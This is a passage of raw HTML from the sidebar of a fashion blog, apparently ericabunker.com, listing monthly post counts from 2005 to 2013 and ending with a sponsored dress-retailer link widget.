<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/01/'>January</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/05/'>May</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/02/'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/01/'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/11/'>November</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/10/'>October</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/09/'>September</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/08/'>August</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/07/'>July</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/05/'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/04/'>April</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/10/'>October</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/09/'>September</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/08/'>August</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/07/'>July</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/05/'>May</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/04/'>April</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/02/'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/10/'>October</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/09/'>September</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/08/'>August</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://www.dresshead.com/?extid=dresschiristmas1202&cvosrc=sponsored%20ericabunker_fashionclothing&cvo_campaign=repairshoes">
<img src="https://images.dresshead.com/images/dress/Floral%20Dresses/3550120/large/1.jpg" />
</a>


<a ref="https://www.dhgate.com/wholesale/women+clothing.html">

